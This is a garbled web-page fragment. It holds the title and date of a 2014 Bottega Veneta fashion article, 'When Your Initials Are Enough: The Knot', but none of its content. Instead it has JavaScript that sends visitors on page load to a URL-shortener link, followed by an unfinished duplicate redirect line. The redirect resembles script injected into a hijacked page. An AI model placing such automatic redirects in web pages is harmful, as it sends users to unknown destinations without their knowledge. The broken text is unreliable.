
Bottega Veneta Presents ‘When Your Initials Are
Enough: The Knot’
July 30, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =